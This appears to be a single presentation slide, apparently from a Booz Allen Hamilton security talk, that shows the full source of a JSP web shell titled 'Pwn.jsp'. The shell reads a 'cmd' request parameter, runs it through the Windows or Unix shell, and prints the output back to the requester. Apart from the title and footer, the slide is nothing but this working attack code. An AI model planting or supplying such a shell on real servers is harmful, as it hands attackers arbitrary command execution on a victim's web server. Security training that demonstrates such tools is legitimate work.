 Pwn.jsp Code
<%@ page import="java.util.*,java.io.*"%>
<%
String cmd;
String[] cmdarr;
String OS = System.getProperty("os.name");
if (request.getParameter("cmd") != null)
{
cmd = new String (request.getParameter("cmd"));
if (OS.startsWith("Windows"))
{
cmdarr = new String [] {"cmd", "/C", cmd};
}
else
{
cmdarr = new String [] {"/bin/sh", "-c", cmd};
}
Process p = Runtime.getRuntime().exec(cmdarr);
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null )
{
out.println(disr);
disr = dis.readLine();
}
}
%>
13
Booz | Allen | Hamilton